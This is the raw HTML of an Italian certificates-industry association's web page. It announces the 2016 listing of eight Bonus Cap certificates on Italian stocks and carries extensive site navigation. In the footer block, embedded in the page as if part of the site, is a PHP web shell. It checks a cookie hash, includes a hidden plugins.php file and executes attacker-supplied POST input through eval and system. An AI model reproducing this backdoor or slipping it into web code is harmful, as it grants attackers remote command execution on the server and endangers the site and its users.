<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/banca-imi-quotazione-8-bonus-cap-1" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/banca-imi-quotazione-8-bonus-cap-1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JcM0JUGM7cKuhOc32z2KZ9AHhHmsmKqgLW8AM0XEPjc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Banca IMI: In quotazione 8 Bonus Cap </li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Banca IMI: In quotazione 8 Bonus Cap </h1>
                                          


<article class="node-58051 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Inizio negoziazione per otto Bonus Cap su Eni, Generali, Telecom Italia, Unicredit, FCA, Poste, Leonardo Finemeccanica e Banca Mediolanum.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">23.11.2016</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">In quotazione</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/58051/add" rel="print-58051" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/banca-imi-quotazione-8-bonus-cap-1" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/banca-imi-quotazione-8-bonus-cap-1" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/58051" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 